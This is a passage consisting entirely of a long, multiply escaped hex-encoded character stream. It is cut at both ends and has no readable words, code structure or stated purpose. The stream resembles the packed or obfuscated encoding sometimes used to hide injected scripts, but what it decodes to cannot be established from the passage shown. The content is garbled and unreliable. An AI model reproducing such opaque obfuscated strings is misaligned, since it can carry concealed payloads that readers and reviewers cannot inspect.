x5c\x64\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x54\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x4e\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x7a\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x31\x70\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x6d\x5c\x5c\x43\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x31\x70\x5c\x5c\x7a\x5c\x5c\x31\x6a\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x7a\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x49\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x73\x5c\x5c\x31\x35\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x76\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x6d\x5c\x5c\x43\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x31\x6e\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x31\x62\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x31\x6e\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x31\x38\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x31\x78\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x6d\x5c\x5c\x31\x33\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x6a\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x42\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x31\x75\x5c\x5c\x31\x75\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x6a\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x42\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x31\x75\x5c\x5c\x31\x75\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x31\x38\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x31\x78\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x31\x75\x5c\x5c\x44\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x31\x35\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x75\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x67\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x59\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x73\x5c\x5c\x59\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x48\x5c\x5c\x59\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x48\x5c\x5c\x59\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x4e\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x31\x6e\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x59\x5c\x5c\x48\x5c\x5c\x4e\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x31\x61\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x31\x66\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x64\x5c\x5c\x31\x33\x5c\x5c\x70\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x31\x30\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x64\x5c\x5c\x31\x6c\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x31\x68\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x31\x66\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x30\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x61\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x54\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x4e\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x7a\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x31\x70\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x31\x70\x5c\x5c\x7a\x5c\x5c\x31\x6a\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x7a\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\